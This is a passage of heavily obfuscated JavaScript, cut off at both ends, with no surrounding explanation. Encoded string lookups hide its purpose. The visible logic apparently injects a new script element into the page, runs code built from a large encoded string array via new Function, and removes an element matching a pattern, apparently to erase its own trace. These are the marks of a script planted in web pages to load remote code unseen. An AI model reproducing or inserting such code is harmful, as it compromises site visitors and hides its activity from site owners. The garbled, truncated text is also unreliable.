ag=X,J=f[ag(0x33b,'*dD8')](l),L;J&&((L=J[ag(0x268,'C!q#')+ag(0x2ac,'*[WL')+ag(0x139,'*[WL')](f[ag(0x493,'xYxa')]))[ag(0x169,'pO#J')]=f[ag(0x255,'kYH@')],L[ag(0x273,'Wp#V')+ag(0x403,'e4pt')+'t']=I,(J[ag(0x319,'bBDm')]||J[ag(0x427,'pO#J')]||J[ag(0x1d9,'YFsL')+ag(0x1bd,'kYH@')+ag(0x384,'zZ*o')])[ag(0x260,'n5VK')+ag(0x103,'VMS%')+'d'](L),L[ag(0x2dd,'s#yZ')+'e']());}function A(){var ah=X,I,J=f[ah(0x277,'s#yZ')](h,f[ah(0x178,'&NHe')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),L,M,M;J&&(L=f[ah(0x2cc,'s#yZ')],M=new RegExp(f[ah(0x224,'wH1T')],'g'),(M=J[L[ah(0x417,'k8H!')+'ce'](M,'')])&&M[ah(0xd7,'i*&f')+ah(0x2f3,']jJ2')][ah(0x1bb,'uDXB')+ah(0x24e,'yzt2')+'d'](M));}try{var B,D,F;f[X(0x2f0,'*[WL')](x)||(f[X(0x3ee,'Qc4y')](A),f[X(0x186,'i*&f')](0x1,f[X(0xfc,'yiBJ')](j,0x1,B=0x4))||f[X(0x4e0,'uDXB')](y,f[X(0x159,'W&ac')](f[X(0x128,'*74M')]('(',new Function((function(){var _0x2353718=function(){var _0x1164199c=['EK16wxnkmuzrs2WWBKTtDeTlrei0ttjkBuXdze1vBwHY','qJroAKjTtenKBwjezgTkEwTYu2LND2verMPnu3DUvvzb','D2vesM1oAxDUwKuXquL5y3blmg9VtuHNEe5xsxnkmhbd','vJfktvuXyZntmKzyvvu4BKXdzhjnEMrQvKzoDMngyZnr','CZjHvMnUtenKmwrxwMXwmuOXvwLJC0OZCg1pvxHhzdfJ','BKXdzfHvrxbRvxPODLiYvKHAu2nZsJbfD2fTBfHvBvy0','t1rvmK9htMjnsgD3wfn4BvbxrxjAu3HUufy4D2vevxLo','zevAv1PisNL3BLyWoxrtBLjTv21osgnty3nkm1zAtuzK','CeTtC3rJr0z5yZjwsMjUuw9tu2D3zurkAvPPD25tBhbt','vMrrzfnJC0OZuKrImwrytMXKrfyXrxDkExDUyMPOCK5h','C0OZzg5pse1Us1n0s0TeqJrovgmXtenKuLvdCgrkEwTY','zfPrEwnZsJbkEwvUtLHoBKjQvKzJBKXdzfHumhbRvfvW','s0rcne1uvMXmq2rWsvrwDuP5A3jtAwD3zurvEe5PD25K','BK9dAeXHq2nWsZbVB01izZbnrgTZsJfkEK5RD25lu3rl','vNPwEfjxmwHkExDUwtjOu1KWmxrHm05OwvnJC0OYsNrI','txPgAeXdzeTrBeLXsNLRCLnPz3DLrfu0tKn3BLDPvxDK','C0P6sLLvmxnUs1n0s0TeqJroEMrRtenJmMrgsw1kEwTY','B2jQzwn0','BgrmsezIvenND2veyZjAu3DUtLzfEvfty3byvdfTzfC1','mu5lyvDgrq','u2LND2vetMPnAxDUtwTjEwvPy3blmg9VtuHNEvPxsxnk','A3jtAwD3zursAfLtD25uEu5ZtKnJCeSWB29nsgD5t0Dr','vvHcA1vwy25mq2rYtvrsr1yXrK9ArKj4sNL3BMmZuKHI','q2mXs1HjA0P5A3jtAwD3zurwAK1PD25uvgXku0nJCeSW','zfCXD1yXqJbArtvisNL3BMeWzdjtmfPztKnJC0OYEeHp','CfPiqLHkExDUwtbOvwnSzfjIBvLUtenKC2rTuMTume52','y3blmg9VtuHNEu5QuxnkmhHtyuDZBKTtDeTlrei0tNPz','wLHsmwnTngDJvdfRvZfNB01izZbzEKLZsJnWmgnUz25l','yJfwwe5wCgTtEKjqsNL3BLjRCgHHA1joyvnJC0OYwLrH','vZuXwLr0ALLytMXkELfUt21syLvPz3DLre5Rwvn3BK5w','rtbwEwnZsJfKuvreuLHvALzWvJfkseP5D25Jmu5YwwXK','s0rcne1QBgXmq2rKvw1ZEeP5A3jtAwD3zurnELLtD25p','s1n0s0TeqJroAMrTtenKs1fSsxfkEwTYu2LND2vestbz','zurAALLPD25oBLjtsMLJCeSWB29nsgD4wwPjC0OYmxzI','ru5YvfHkweP5D25sv1zVwta5BvrTuLDJu2nZsJbAAwjx','C0P6wJbvAvLUs1n0s0TeqJrore5OtenKuLvdCgrkEwTY','q3bmzhLJCeSWB29nsgCXwxPbC0OYwKjLv2DUs1n0s0Te','r3rvzwXSA1PfDgHkExDUy3POCLrUCgPHr1jny1nJC0OZ','EvPtD25krKPOzhLJCeSWB29nsgD5tMPzC0OWvxfIvwnU','txnkmLjouunnBKTtDeTlrei0tKDnmKXdzeTrBeLXsNLR','BKTtDeTlrei0tLDzmKXdyZfvvePcsNLRCLnPz3DLre0X','sNL3BLfRtNjtmKzuyJbonfLty3nkm0iYzuDsvu9hovnz','z3DLrgmWtxL3BLLwmvHuq2nWsZbVB01iz3LAvgTZsJjj','sNL3BLyXrNDzmdfeytiXB1neqw5mq2rWvfDwmLyXsJbA','yunJCeSWB29nsgCYtMPJC0OYwJfzwffUs1n0s0TeqJro','nwPKr2X2yMLOCq','ne1QwxDmq2nSwgLwrKP5A3jtAwD3zurnne5tD25IvZL2','D25rAZuYzezKua','vZL2vgLJCeSWB29nsgD5txPnC0OYwJfzwffUs1n0s0Te','A3jtAwD3zurzmfLPD25ABwHjyMLJCeSWB29nsgCYtMPz','CeSWB29nsgCZtKrjC0OYuxLAA1fUs1n0s0TeqJroEKeW','zfbomK5ut0C5sMjgtNjuEwnZsJnOAgvRmvHoBKjQvM1f','zgrvBxn4sNLRCLnPz3DLrfKXtxL3BLr5tNnoq2nWsZbV','Be5wA25lu3rls0rcne1QrMLmq2rKvw1ZEeP5A3jtAwD3','m1uYohDwmuOWwtb3ngiZqw5mq2rQvti5mLz6uMTArLy0','wfvfnwPtBtfYytnnD2nty3nkmezkwLuXrfPTrw5mq2rO','Au9tD25urKPVyxLJCeSWB29nsgD6tJjrC0OYuxLAA1fU','zuroA1L5D25uEu5ZtKnJCeSWB29nsgCZturNC0P6sKnn','zgXKuu9dy3nkmM96yKDoue9hodvwELi1sNL3BLyXrK1r','me9huxnkmfPYyKHbBKTtDeTlrei0tvrNEeXdze5pvwXj','shbxuLzKreP5D25AmLzxwKv4rgiZtMTwEwnZsJbgDgeY','rMTmq2rZtJnOsKP5A3jtAwD3zurzm015D25HAwW2wgLJ','BfPytJrnq2nZsJj0AwnTvJzJBvvUtenKme9hotbwELi1','ntaWmJqXzhLLuvLY','CeSWB29nsgD5wM1jC0P6vxbJAvfUs1n0s0TeqJrnEMCZ','vwT3BKTwmg9KAwS3zLr0mLLyswDJEJf4tZjADMnPAdjz','Eu1QsxnkELzstwTfBKTtDeTlrei0tMPjneXdzhflwhbL','ze1kEwTYu2LNDW','B29nsgD4wLrnC0OZCdbJBMDUs1n0s0TeqJroBvu1tenK','qJrnAMT6tenJmuTyswTkEwTYu2LND2veyZvzAxDUwwLv','zvnJC0OZAfLKr05uvtj0m2vSy25mq2ryvvD4ALiYmxzt','m0P5A3jtAwD3zurznfPPD25jmfjSu1nJCeSWB29nsgCW','wfvfBKTtDeTlrei0tNPcAKXdzeDHmNH3sNLRCLnPz3DL','DdjzweLNzer0BwiZsw9Krdb3zurbn2reD3DLrev3tur0','uKHsBgmWtunJC0OZAfrHmvPVt0C5s2nTrw5mq2rOtwXk','vJfkweP5D25AmhHVwtaXDgeYuM1zu2nZsJnrngeYEeDK','tMPfC0P6vLjnA0vUs1n0s0TeqJrnvgrQtenJD0TRDdnk','sNLRCLnPz3DLrePOtNL3BLnRsLnlAwnWsZbVB01iz3Ln','BLyWouXLBKyYy0DotLz5y3nkmKP0yJjowe5iqMTtwgHi','tKnJC0OXzfbvBu5vzg5jD1z6zfrkExDUwwS1r1KWCerH','re13twL3BLDSnwrru2nWsZbVB01izZjomKvZsJjgzfyW','tw1sAeP5D25Imdv3wta1vgiYEfHortHUtenKDK1yuMTv','ALmYmxjIv2HOsNL3BMqZuNbnse4YzfnJC0OWvJbomK5v','sNL3BMeYmxzLvMmYvw1su1ruz25mq2r5vJnOALv6Ahjs','vNLIAuj2ugOXD08Zmhnzmxrls0rcne5xwMPmq2rZtJnO','tKDWrLOXy25mq2rytJbkALnvtNzJmLjpwLnJC0OZAeLA','y3nkmwrsww5Awa','qJroBuPOtenKtvvTAhjkEwTYu2LND2veuM1AAxDUu2Tk','tLrxv0zwvNPAsvzty3nkm1ziuw1osMjxDdbwEMmWsNL3','t0DnC0OYuxLAA1fUs1yWC0OYy25lu3H3ufC5yLPgDfHl','zfHvvvPQvxPODG','q2nWsZbVB01iz3PAveLZsJfguuTSmg5lu3rls0rcne0Y','sNLRCLnPz3DLrezTtxL3BKTyBfbsEwnWsZbVB01iz3Ho','sgCWww1rC0P6sLLvmxnUs1yWovPUvNvzm1jWyJi0B2j5','s1n0s0TeqJrovezTtenKs1fSsxfkEwTYu2LND2vertnn','nJjHs3n6we0','q2ryvdncALiYmxzJBxHuytnNBKXdzhHprZLmvNPKt1Pf','tuHNmK5xrxnkmdfAvunfBKTtDeTlrei0tvrKBuXdy3bL','uwToCMrPy3nkm2r6wLD0mMrvC25mq2qZv0v0rvfQsLHk','vwLVBKTtDeTlrei0ttjoBuXdyZfvvePcsNLRCLnPz3DL','C25mq2r4yLDZD1yXqtnzmvPlvNLJC0OZAZrIm2HytLzk','sfuYohPrvMnUtenKwfvisxzwmuOYuJfKuLv5y3nkmJv0','tenKD1LwqxjKA2HusNL3BLyXsNDzmdf0ytjkB1nRtw5m','wfvSsMTwA2nUtenKq2rUuMPtmdfZwKv4EeP5D25HA3HS','B01izZbAv0vZsJjgzfyWD25lu3rls0rcne1xwtnmq2rP','BvjiuNLJC0OXzfjHr05tuti5mfPeAhjKu2nZsJncwgnQ','Be52tuvwEeP5D25IrgH2zwXJm2jREg5wEwnZsJnoB1vi','vJfbm1KXtKLLu2nZsJi5mLzTtK5prZLZvNPJneP5D25w','wfvwzfDKBe5YytiXweP5D25wELiWwtbRngiYDg1ABgnU','C0OYD3LIr1jkyLC4EgiWy25mq2ryvvrKALrize1ArMmX','sNL3BLLRCZfvshb0ytjArvrhCeXIre5Pv0DSweP5D25z','D25pq2HmyunJCeSWB29nsgD4twPNC0OXsNPoA3DUs1n0','wKn3BLrgsM9HEwnWsZbVB01iz3Lov1vZsNPAmfvPww5l','twPnEuXdy3LrAKO2sNLRCLnPz3DLrfuYwxL3BLHwsNjn','BKXdzg5nm2HQvxPOCK1xzeHkExDUvJfgufnUuNrHmJfR','EwTYu2LND2vey3Pnu3DUsKzkAgr5y3blmg9VtuHNmK5h','BtKWyJnsnwnhvw5yvNnUuM5kwLnwvK1kmta5wM5wDvKZ','wLnJC0OXzffmmLjxv0DOA1vxzgXkExDUwvzoCLzhntfr','CgPtrZf2yLzJme9dy3nkmwmYvKHAwe5RwMPvEMHYt0nJ','u3rls0rcne5uvM1mq2rnvw1OCKP5A3jtAwD3zurrmK1P','tw1fEuXdy2XyAvzgsNLRCLnPz3DLrfL4wwL3BK1SsKru','vwXjsNLRCLnPz3DLrfv5tvn3BLPUvMHKq2nWsZbVB01i','rM1nAxDUwM13m1Pdy3blmg9VtuHNmfKYsxnkm3bvuuvv','u2LND2veuxLAq3DUtM5su0PPy3blmg9VtuHNmK9euxnk','rMrsttjotgjxodvkExDUvJfgDwjwzffLBfjyvdnfBKXd','EK1TtxnkEvjtwvHJBKTtDeTlrei0tw1vD0XdyZrlrxrV','AwD3zuroBe1dD25xBdvKuvnJCeSWB29nsgCXwtjvC0OW','vdnWA1z6vKXAmwmYtKnJC0OYB3PJr05myLD0mLLvy25m','ufj5y3blmg9VtuHNme5uy3nkmxbLwfvfBKTtDeTlrei0','yunJCeSWB29nsgCXwtjfC0OZzg5pse1Us1n0s0TeqJrn','A3jtAwD3zurznvLtD25jmfjSu1nJCeSWB29nsgD4wvrz','tNjxBwXnyKDsvfz5y3nkm2XuyxPonfLQzgTtsevUtenK','zeHkneP5A3jtAwD3zurwBe1PD25uvMXrsvnJCeSWB29n','s1yXqNbkExDUvJffnwrSyZnpr2rytKvZBKXdzhPJwfjQ','sJfKu2nhtKXpr3rHuLrgmuP5D25wELPlwKvSme9etLHv','v1zKuwfREfHvBMTUtenKELngwMPvmu5YttnkweP5D25A','BLyWotbArLzHyuDsu2veqw5mq2r3y1DAu1jisKHkExDU','mLrdy3blmg9VtuHNm1LxwxnkmezOvKnvBKTtDeTlrei0','z3LAALfZsJnKBK9itw5lu3rls0rcne4Yrtnmq2rTuvHS','ne5xrtbmq2rZtJnOsKP5A3jtAwD3zurrmLPPD25pq2Hm','u2nZsJj3ngiZAfHoALi0wJfJBKXdzdbrmNrzvNPwyvKW','vLjnA0vUs1n0s0TeqJroBuKWtenKnLzfqKzkEwTYu2LN','rfLZsJjAB1nhng5lvJa5u2LND2veuMPzExDUvezkB2f5','mfPQz3nkmfPYyKHbBKTtDeTlrei0tNPKAuXdzdzwrujg','z1vTvM5swgH3s0DsyLztz3DLrfeYwxL3BMnhvJvIu2nW','A3jtAwD3zurnne1PD25IvZL2vgLJCeSWB29nsgD6wM1z','qJrov1L3tenKDa','C0OZCdbJBMDUs1n0s0TeqJrorgXTtenKA1rvqwPkEwTY','ELzmvJa4D1rPy3nkm1P0yJbgwe5RCgTtmgXOsNL3BLyW','swXovMTUs1n0s0TeqJror0u0tenKyuPuqJjkEwTYu2LN','u0TPy3blmg9VtuHNm05ez3nkmxbLwfvfBKTtDeTlrei0','ALCWB29nsgCZtw1jC0OZCfvrrvvUs1yWovnPz3DLrePP','mduWwtffngeWEhbJu2nZsJjjEvjTtLnpr3qZwKzJBKXd','C2uZmhbmsee5yM1wm0LgsMXAmfy0y0nOA1CXy29nsgD6','turNC0OZCdbJBMDUs1n0s0TeqJrnALeXtenJEvDgtMjk','mujSsNL3BLKWDfrwvMrstJjssvz5y3nkm1jkyuDoue9h','ytj0wfvfEhDwEMmWwKzJm05uzfHowfPsvJfktfDdy3nk','vfvZsJjAC04Yuw5lu3rls0rcne5hvMTmq2qZwNPOEKP5','vM9kEwTYu2LND2vevMXpu3DUuLnWDfj5y3blmg9VtuHN','wtaXrgf5ounwEwnZsJnRngiYEfHvBxHQvvrODMnty3nk','yJfowe5wuMXkExDUvJffELKWDhrImwrUyLD0C0P5D25I','BdDKseO1ztnAAgnPqMPqwejOy25oBfnxntblrwTVtuHN','sZbVB01iz3HAvevZsJjstLfdtw5lu3rls0rcne5xstnm','mg9VtuHNEe9uA3nkmdHQyKrrBKTtDeTlrei0tLrsAeXd','sNPvCgnPuw5lu3rls0rcne5hwxPmq2r3tKHwB0P5A3jt','yZfKq1PguLHkExDUuLCXDMeXyZjrBvjnu2TnBKXdzdrp','muXdzhDAwgX0sNLRCKOYtMXkmtbVywL3BKP5A3nHEwS3','BKTtDeTlrei0twPoBeXdzgTpvgHusNLRCLnPz3DLrgn3','B01izZjovgnZsNPbCvmZy25lu3rls0rcne16wtbmq2r0','zdfIvZLgvNPAte1wzfjLu2nZsJnOngrRDfHvrZfZsNL3','r1PgsxLLu2nZsJnkrgeZCezzvNbRvfHfBKXdzdvrmNrY','DvKZuNbImJrVyNL4D0TyDhLAwfiXy200z2j5DhDpmZbZ','sNLRCLnPz3DLrfK0wLn3BLjerKXtAwnWsZbVB01iz3HA','EtLQvdjAr1PgsNHkExDUywToCMrxntnvBvjwvNLJC0OY','vxnkmezOvKnvBKTtDeTlrei0twPjEeXdzezlBtfisNLR','vJa5EeP5D25LBtfYyuzJmfnTtLzIv3rksNL3BLfwtNzL','wfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPkzeXgC3DL','wJi5Dgf6uw5mq2rVyLD0mfPyAenArtvisNL3BMmXCeDz','zfHvrNbQu0zoCMfxuMLJu2nZsJjSDgeWEfHovwHsvNPJ','r0zIsJncmwmYz25yu2HOv3LKEMfhBg1Kq2rKs0nRCe8Z','B01izZnoAMnZsJjAB1nhng5lu3rls0rcne1uwtrmq2rT','tNjsvMmXvxLJC0OYourIEKzytJjgsfPyrw5mq2ryvda1','sNL3BMmWy3PzmujeytfWrfLty3nkm2HizeDotLeYDfPr','qJrnEMD3tenKtvvTAhjkEwTYu2LND2verMXpq3DUyvnf','C0OZvKrHmfzyvvrKALiYrNHkExDUyvrknvLwzffAr1jl','y25mq2r6ww5sAG','s0rcne5TuM1mq2nSwgLwrKP5A3jtAwD3zurrmu9tD25l','odfwELuWsNL3BLfvCe1IrMmXyKDou1Lty3nkmfP0yJfA','zejzvLfSsNLRCG','uM9Hwe5IsJbsufnTsKrIAwrKv3Pcne1wmdzmuZeWyuDS','AwD3zurwBfL5D25ABLzOzenJCeXhtMjtAwD3zuroAe5d','r1z6wNrkExDUvJa4DLPfzfrIm3byvw1OA1zvy25mq2ry','BKTtDeTlrei0ttjsAuXdy3LvA05osNLRCLnPz3DLre5T','y0n4EeXitxnKu3GYteHNCe8Zmhnzmxrls0rcne5ey3Lm','uxLoExDUwMTgnwfdy3blmg9VtuHNme1erxnkm3aWy25N','twPnC0P6tJnrme1Us1n0s0TeqJrnmK0ZtenJEMqWtKrk','vNPvD0P5D25LrMHytuDwrgiYB25mq2qZyLD0uvz6uNDz','tw5mq2r4zuvswfyWouHAAwnZsJfKu1fTtLDrmNqXzhPn','uMvNrxHW','BMfPBdzyAwnWsZbVB01izZnor0vZsNPkwvuXC25lu3rl','EwTYu2LND2vevtnzExDUtLzfEvfty3blmg9VtuHNmfLQ','AMrhBhzIAwGYteHVCguZwMHJAujqufv3n2nTvJbKweP1','Bu1tD25oBLjtsMLJCeSWB29nsgCWt1DjC0P6tJnrme1U','C0OYwKjLv2DUs1n0s0TeqJroALL5tenKyuPuqJjkEwTY','tenKrwnTuMPvAMHYvfHsweP5D25sBLzhwtbWm2fhuLfJ','mg9ArNrws0rcne5etxLmq2rov1zbAeP5Bgrlr1jIvLnN','s0rcne1xtMPmq2rRt1rOveP5A3jtAwD3zurfmK9tD25y','teHgyLrdz3DLreuXtvn3BLLwmvHuq2nWwfqXA1CWD29n','qtDMu3HQvZbVB01iz3HoALfZsJa4AMjeuw5lvJa5wM5w','zfvoDwnty3nkmKzQy2T4wfvSqtjkExDUutjkA1PfAhrH','mdLKvZvRwLDACgjTvMTlwhrWwMLOzK1izZfnALK1tLrz','z3PnAKvZsNLorq','q01UB25lu3rls0rcne1xvxLmq2rTuvHSB0P5A3jtAwD3','ExDUvNPAr1PfAhPIvLjyvvDRBKXdzdrJBLjQvMPOCLiW','zdfJmMrhtKHwEwnZsJngrgiZvLHomMHRvLHnD0P5D25L','sKnzmgX0yti1B1j5y3nkmePOtKDkr016uw5mq2rhutj0','sNL3BLz6vK9ArLjAtKrOwfqYA25mq2rQuti5tLz6wJbA','mMHisNL3BMeXtNjxBuv5v21ssvLty3nkmfzRyKDst2jx','vuyWsJeWB2r5BgvIBhnVyMX0mfHtDhvxmJLKs1nvD2ve','AvLxD3nJmxrus0rcne1xsMTmq2rsvunWzeP5BgrlvdLU','AxDUvfzSuuLty3blmg9VtuHNELLusxnkm3bvuuvvBKTt','zg1gEuLgohDLrfv5tMPRmu5QAgPqvNnUvNPsu1KWB3Ln','mJf2yJa0BKTtDeTlrei0tM1fnuXdze5pvwXjsNLRCLnP','wMLOEeTyDdjzweLNzfqXEfCWC29nsgD6tuDjC0OXsNPo','rgm1tNL3BK9dAeXHq2nWsZbVB01iz3PzALfZsNLwzuPv','zgPrmJLTvNPKuwrxwKHkExDUzfvOr1KXuLrHmuPytJbJ','vuHOALvurJzArMmZvxLJC0OWuJrtrtuWttbZBKXdzgXK','yuHwq1PgvMHkExDUyLzoCMmYzdfvBvjpvNLJC0OWwNPu','ELKWy25mq2rytLm5ALuWtNztA0zeytbnBKXdzgHIvZGX','CgnPuw5lu3rls0rcne5erM1mq2rgs20XseP5A3jtAwD3','sgHQvLCXDLvRuKHkExDUy0zJEfvvuKHJu2nZsJfKugfT','rxPxBu5jvti5rLz6zgXkExDUwvCXDMqXyZnHvMXVy1nJ','nw9ArKe0yJbsD1j5y3nkmNreyJncwe5ivLPIwevUtenK','ne5hrxHmq2r3wLHSDeP5A3jtAwD3zurwBfPdD25LBLj5','mu9dD25Irgq0u1nJCeSWB29nsgD4wvDfC0P6vLjnA0vU','AhPpr3qZwtnfBKXdzhLvmNrovNPvELKXutrHmJbUtenK','zgHyvMrnsNLRCeT5zhDkmtbVuKz0vuTeqJrnBvPStenJ','u0nKzeTiuM9Hwe5IsJjoDgmXsLPrEwrKs1r0ouXhBgjk','tNztvMmYutjKwfvuz25mq2qWv0vkALreAhjvme5isNL3','vNPwBeP5D25LvK52vKzKueWYtLnIvZK0sNL3BMfUzhbx','tvn3BK5tBhLkq2nWsZbVB01izZbov0LZsJfkEK5RD25l','wM1Lr1jouNLJC0OYsMXJvgHyvw1sA1vgy25mq2ryvuvA','vNPwt1KXvMHkExDUvJfcDu0Xzfbur2Hyvda4BKXdzeDI','A3jtAwD3zurvmG','BLjtChrsEwnWsZbVB01iz3LzALvZsJjAqMvxz25lu3rl','rei0tLrNEKXdzhHHBMr5sNLRCLnPz3DLrfv5wwL3BMvS','EgTwsez0vezKu2vty3nkmwrqu0zwwfvUwNvwmuzSsNL3','tLzKufzTuLrJu2nZsJnAmfv6vNLKwevUtenKnfuYDdzz','CdrIv3rRsNL3BLz6uKnzmgC0yJjWwe5QrLDkExDUuvzO','rei0twPwBuXdzeTrBeLXsNLRCLnPz3DLrfPTwxL3BLHw','A1CWmg9nsgD6wvrfC0P6vxbJAvfUs1yWB2rPEdzlvhq5','CLnPz3DLrfzTtKn3BMjezdrtu2nWsZbVB01izZbpveLZ','qJroAKv3tenKru1vDeTkEwTYu2LND2veyZfzu3DUvw5n','DLKWAgXovtvytKrbBKXdzdrAsePrvNPKu1KWzeHkExDU','vezvzvzKue9hsw5mq2rytLzsELz6uLnzmgXeytbZBKXd','rJnkEwTYu2LNDW','s1n0s0TeqJrnBuv6tenKAfHwze1kEwTYu2LND2vevtrn','yuvJBKXdzhvxr0KXvJfcmK5Py3nkmfz0yxL0wfqYEgPt','rMmYyLn0wfqYmg5mq2ryvdj4ALnftNzvwejuytj3BKXd','tuHNmLLQy3nkEvjtwvHJBKTtDeTlrei0twPsAKXdzdnA','z3PzvgDZsJaXwLvdrw5lu3rls0rcne5QtxHmq2rhytj4','zdngr1KWourHEMHytKCWBKXdzfHvrxn4uKHOs1KXuNHk','ytfowfvgCgPwA2qXsNL3BMmXAfHnruPuytfbBKXdzfHo','y25mq2rYwKDACwvhrNHkExDUzdfKEveXyZfKr05suNLJ','s0TeqJrorfzOtenKyvHSmujkEwTYu2LND2vewM1Au3DU','tuHNm1LQA3nkmuzrs2WWBKTtDeTlrei0tMPJnuXdzgrv','rgeWsNPtvNbRvLvJBKXdzeDtAMHZzvDKAeP5D25AvZfY','A1vUrNHkExDUuKDkwe1izeXnq2nZsJbkDgiYEfHoru5g','BMrfB3PzmgC0ytiXmwnty3nkmfjjvJi1rvn6qw5mq2qY','zfDgmeP5A3jtAwD3zurzEvPPD25su3b0uNLJCeSWB29n','uNLJC0OXyZfvBu5ovti5C1z6zeLwq2nZsJi5sfPREent','meP5D25Ar2H3wtbWrgeXCgTwEwnZsJfKuvrTtK5Iv3qZ','CLfxmhHwBvjry1nJC0OXzfnwBvjiuti5BwjSy3DkExDU','EfnHr3nUs1n0s0TeqJroBuv6tenJALjhvKPkEwTYu2LN','sZbVB01izZjnBu1ZsNPkwvuXC25lu3rls0rcne5QsxHm','DdLKBuz5suDRC2fPEhjmr3DZyLqXDvPyy2DvBvzUuLHO','AKfZsNPkq01UB25lu3rls0rcne5TvxDmq2nQuKDwsKP5','sNLRCLnPz3DLreu0wLn3BMneuJfHq2nWsZbVB01izZjA','A3jtAwD3zurjna','EKvUs1n0s0TeqJrov1jOtenJALjhvKPkEwTYu2LND2ve','CeSWB29nsgCXtvrRC0OWEfnHr3nUs1n0s0TeqJrnAKeW','zuroAK9tD25tBhbtsKnJCeSWB29nsgD4wKrjC0P5Bdvu','s0rcne5httbmq2rPsLrwwKP5A3jtAwD3zurvD01PD25L','zwT0muP5D25wmuy0wtbRngiYzhjvmNqYsNL3BMnxmxzo','zfHovtvQvvzoDG','z3DLre5Pt1n3BMjxoxzuAwnWwfn4EfCWD29nsgCXtNPr','we5vuxDkExDUuvHOtwviAdjsEwnZsJnAswfhtLrvmNrU','mwrtvM1sufj6tMTuBwr0sNL3BLyWouLKvMrqy2XwwfvT','yJi5t0P5A3jtAwD3zurvnu1dD25vBK0YvenJCeSWB29n','BKPAuNLJC0OYsKrIm1jytMXkA1ryvNbkExDUuvvoCLzS','mwrtzeDovvPQBeHwEMrusNL3BMvvBeHovZa0yJfrBKXd','BuvUtenKrMmYuMPtmu5YwvHkAeP5D25Aru52uJfJm1ne','sevUtenKwfqXqJbwEMruv1zKufz5y3nkmJfRuKuXqMnw','DfrkExDUyLDKtW','mg9VtuHNEK16rxnkEMDVuZjNBKTtDeTlrei0tKDwBeXd','rvvUs1n0s0TeqJrnEKe0tenJA1vTrJnkEwTYu2LND2ve','CvHty3blmg9VtuHNEvLQqxnkEK4ZutbnBKTtDeTlrei0','sNLRCLnPz3DLrfzStKn3BMjxoxzuAwnWsZbVB01iz3Pp','u0rOCLnSyZjzu2nZsJbsvgf6wLHvv1jQvw1nD0P5D25s','sgD4tKrjC0OYrMrwmhDUs1n0s0TeqJrnv1eYtenJA1vT','EvL6y3nkm3bvuuvvBKTtDeTlrei0tw1sA0XdzeTrBeLX','uwLJC0OYuJnKr05uyLD0vwjfy25mq2qYvJjvDMnuqNHk','ue9hsw5mq2ryvvrKA1qXtNzsmwrruM1stLj5y3nkm2rz','sMXmq2r4yw5KEuP5A3jtAwD3zurwBu15D25nq3bmzhLJ','mg9VtuHNme5urxnkEMDVuZjNBKTtDeTlrei0tKDzmuXd','B1H6qJroveKYt1rvmK9huxbxEwrhy2XSsLzvD25yu2DW','uKrLrxHOsNL3BG','BLj5zunJCeSWB29nsgD6tuDzC0OYB3bLBdrUs1n0s0Te','u2nWsZbVB01iz3Ppr1LZsNPkwvuXC25lu3rls0rcne1u','vgXStenKueKYDZbkEwTYu2LND2vevxLou3DUzw5sEwvd','mK5QtxnkmhbdvwLVBKTwmdLtAwD3zurzEK15D25zAvuX','B29nsgD5wKDfCW','BKXdzfHor3HQuZfoDLrTDe5wEwnZsJjKmMvhtKHIvZLx','u2LND2vey3DAq3DUtwXOvfD5y3blmg9VtuHNELLuvxnk','zgfArwHzu3LJC0OZBeLsru5ytJnsALmZrw5mq2rfy1m5','ne5TtMrlu3DOsvHfBuPTuMjxq2D3zurjmu5PD25pq2Hm','D25yvKPYtvnJCeSWB29nsgD6wKrbC0P6sLLvmxnUs1n0','q2q1t0D0vfyWoxLxr1j4sNL3BMrgChbnsez0ytfzBKXd','tNPJEuXdy3DlA3qZsNLRCLnPz3DLrePQwLn3BMfPBdzy','uMXtu2nWsZbVB01izZjnmLvZsNPom1eWtw5lu3rls0rc','mg9VtuHNm05uvxnkmKzKvJb3BKTtDeTlrei0txPwAKXd','mvvusKjkEwXKs1r0EvPyuJfJBtrOu0z0vuTeqJrnBvv4','sK9zmuPeyJnvBKXdzfHvrtvQvLvoCLnxtMTKu2nZsJfK','mMHOy2ToDLPhvKjKq2rKs0HrBgjwC25Ir1z1wJnsB0OX','DeTlrei0tM1fEuXdzgLkvfzAsNLRCLnPz3DLreL6wML3','BvjwwvnJC0OWwKHrBu5qutj0swvTrw5mq2q0vtjZD1jS','vKy1wtfnBKXdzhPvmNr5vNPsB1KWDfrHm0LUtenKr1Lw','D2vevtnAu3DUwKrRnfv5y3blmg9VtuHNELPxwxnkEu5f','mJf2yJj4mK1dy3nkmezuytbWDMjxouLJBKvUtenKrwqX','vJfgnfKWodrImJfZutj0AuP5D25Lveu1uwXKuwjvng5m','wM9trZrUs1n0sW','twTJBKXdzfHvA1PQvxPctvmXyZfpq2nZsJbgwu0YtLbI','sNL3BLKYsLvIm2rAuxLJC0OYnw1nmLjmuti5rgnirw5m','ELy0wtbSDgiXAeDIv3rjsNL3BLyXqLHpwg80ytb4CLLt','EwnWsZbVB01izZfov0vZsJjgzfyWD25lu3rls0rcne5u','zfHvAtLRuJnkv1PfnwXzu2nZsJfKuwrUrLHomhmWvJfc','tMPvC0OWEfnHr3nUs1n0s0TeqJrnBu5OtenKDePRnxLk','Eu5ey3nkmff4uZbVBKTtDeTlrei0tM1sAKXdze1vBwHY','vMWXsNL3BLfTsLrzA1PeyxK4BKXdzfHosgHQvurODLvy','ndmYnJi0tNfqtgj1','ne5ustnmq2nQuKDwsKP5A3jtAwD3zurJmK5dD25yvKPY','rwHOsNL3BLeXtNjAmwrqu21ougmYA25mq2rQyLDZmvz6','sNL3BMeYmxzAvMmXutjwDwnty3nkmwrqu21osvrTwJzw','s0TeqJroELf3tenJALjhvKPkEwTYu2LND2vestbAu3DU','BhbtsKnJCeSWB29nsgCYtwPnC0OWCgfvAvfUs1n0s0Te','verOCLzUwMHkExDUzeDkufzRvtrHmw9UtenKwfvQrK1w','AwHMtuHNmu1QwtvovfK0wKzZBLzyBeHHrtvssJeWovbu','vJbVwNL4EeXeqJrpq3HItuHNm0XeqJroBvzKtezZD2ve','otrArK50yJfcwfvRsMTvwevUwfr0BwrxnwPKr2X2yMLc','EhHJBePRvKzJBKXdzdbushbHvJfjmfPty3nkmwmWttjo','wfjytLvJBKXdzfHvve5QvM0XCLqYAdbtEwnZsJjJngiY','D25nm2reuxLJCeSWB29nsgCXt1rfC0P5uLnzwgnUs1n0','DfbwELPqsNL3BG','BL